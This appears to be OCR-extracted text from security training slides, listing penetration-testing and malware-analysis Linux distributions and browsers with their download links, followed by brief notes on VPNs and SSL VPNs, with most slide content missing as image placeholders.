



**Source for Others** 

**Malware Analysis & Reverse Engineering** 

http://www.backtrack-linux.org/

http://www.backtrack-linux.org/

Samurai 2.0 http://sourceforge.net/projects/samurai/

Backtrack 5R3 http://www.backtrack-linux.org/

OSWA-Assistant 0.9.0.8j a http://securitystartshere.org/page-training-oswa-assistant-tools.htm

RFID Live Hacking System 02 a http://www.openpcd.org/Live\_RFID\_Hacking\_System

MobiSec 1.1 <sup>e</sup> http://sourceforge.net/projects/mobisec/

https://santoku-linux.com/

REMnux 4.0 · http://zeltser.com/remnux/

ARE 1.1 https://redmine.honeynet.org/projects/are

HoneyDrive 0.2 http://bruteforce.gr/honeydrive



**Built using Chromium engine** 

URL: www.syhunt.com/?n=Sandcat.Browser

Pre-packaged browser with many required extensions

Built using Firefox and Chromium engine

URL: www.hcon.in/downloads.html



![](_page_127_Figure_0.jpeg)

SANS 802.11 Pocket Guide <sup>2</sup> http://www.willhackforsushi.com/papers/80211\_Pocket\_Reference\_Guide.pdf http://wirelessdefence.org/Contents/Wireless%20Pen%20Test%20Framework.html

![](_page_128_Picture_0.jpeg)

# Extends the private network using the public network (Internet)

Huge cost savings as it is much cheaper than dedicated lines Mobile users can access the required network resources

## **Introduction**

![](_page_128_Figure_4.jpeg)

![](_page_128_Picture_5.jpeg)

# **Secure Socket Layer**

**Clientless** Can be used with just a web browser Portable Traffic encrypted using SSL or TLS protocol Certificates Authentication methods supported **Smart Cards** Credentials (username and password)

![](_page_129_Figure_0.jpeg)

![](_page_129_Picture_1.jpeg)

![](_page_130_Figure_0.jpeg)

![](_page_131_Figure_0.jpeg)

![](_page_132_Figure_0.jpeg)

## **WORMS**

![](_page_133_Figure_1.jpeg)